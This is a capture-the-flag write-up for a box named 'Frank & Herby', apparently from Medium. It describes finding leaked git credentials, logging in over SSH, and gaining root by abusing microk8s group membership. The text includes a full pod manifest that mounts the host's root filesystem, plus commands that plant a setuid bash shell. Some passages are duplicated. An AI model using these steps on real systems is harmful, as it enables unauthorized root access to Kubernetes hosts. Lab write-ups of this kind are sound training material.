Frank & Herby – Medium
Nmap and rustscan found the following ports open:

22
3000
10250
10255
10257
10259
16443
25000
31337
32000

Most of the open ports seemed to relate Kubernetes.
Running GoBuster on ports 3000 and 31337, we found that there is a .git-credentials file on the port 31337.

Seclists' dirsearch list was used.

URL Encoded creds found inside the file above
SSH to host using the creds found above
Privilege Escalation by creating a pod with host filesystem mounted. (Microk8s)
Nmap and rustscan found the following ports open:

22
3000
10250
10255
10257
10259
16443
25000
31337
32000

Most of the open ports seemed to relate Kubernetes.
Running GoBuster on ports 3000 and 31337, we found that there is a .git-credentials file on the port 31337.

Seclists' dirsearch list was used.

This file seemed to contain credentials.
Since these credentials were URL encoded, we decoded them and attempted to use them to SSH on the host. This worked. Looking for ways to escalate privileges to root, we found the following:

sudo -l (No commands can be run as sudo)
find / -type f -perm -u=s 2>/dev/null (Nothing Suspicious)
getcap -r / 2>/dev/null (No capabilities that would allow privilege escalation)
frank was part of the microk8s group.


This allowed us to run microk8s commands

We listed the current pods using the following command:

microk8s.kubectl get pods

We then listed the deployments using the following command:

microk8s.kubectl get deployments -o wide
We found that the image in use for the listed deployment was:

We then attempted to create a pod with the / of host mounted inside the pod
Process:

Create a file pod.yaml with the following contents:

				
					apiVersion: v1
kind: Pod
metadata:
  name: priv-esc
spec:
  containers:
  - name: shell
    image: localhost:32000/bsnginx
    command:
      - "/bin/bash"
      - "-c"
      - "sleep 10000"
    volumeMounts:
      - name: root
        mountPath: /mnt/root
  volumes:
  - name: root
    hostPath:
      path: /
      type: Directory				
			
Deploy pod using the file created above:

microk8s.kubectl apply -f pod.yaml

Check if the pod is running:

microk8s.kubectl get pods

Execute a shell on the newly created pod:


microk8s.kubectl exec -it priv-esc -- /bin/bash

Read the root.txt file:

cat /mnt/root/root/root.txt

One of the ways to become root on the host is following:

Inside the pod run:

cd /mnt/root
cp bin/bash home/frank/root_shell
chmod +xs home/frank/root_shell

On the host, run:

/home/frank/root_shell -p

All Done! 😀
Hope you enjoyed reading this writeup.
Happy Hunting! 
Posted by: infinity